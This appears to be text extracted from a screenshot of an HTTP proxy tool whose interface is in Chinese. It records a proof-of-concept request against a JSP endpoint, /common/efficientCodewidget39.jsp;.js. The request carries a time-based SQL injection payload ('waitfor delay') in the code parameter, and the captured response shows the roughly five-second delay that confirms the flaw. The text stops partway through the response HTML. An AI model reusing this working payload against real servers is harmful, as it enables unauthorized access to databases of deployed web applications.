 Request
数据包扫描 美化 热加载 构造请求
1 GET /common/efficientCodewidget39.jsp;.js?code=1';waitfor+delay+'0:0:5'-- HTTP/1.1
2 Host ? :
3 Accept: application/json, text/javascript, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
122.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses 8857bytes / 5160ms
美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=CF8133B679D6C11E6F03161A0DC6E377; Path=/; HttpOnly
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Date: Fri, 28 Jun 2024 01:15:52 GMT
7 Connection: close
8 Content-Length: 10154
9
10 <!doctype html>
11 <html>
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>表单控件</title>
15 <link href="/css39/style.css" rel="stylesheet" type="text/css" />
16
17 <title V6.6.0</title>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19 <meta http-equiv="X-UA-Compatible" content="chrome=1,IE=edge" />
20 <meta
21 name="viewport"
22 content="width=device-width, maximum-scale=2.0, user-scalable=yes"
23 />
24 <link href="/css39/portal/fe-font.css?v=66003" rel="stylesheet" />
25 <link rel="stylesheet" type="text/css" href="/css39/style.css?v=66003" />
26 <link
27 rel="stylesheet"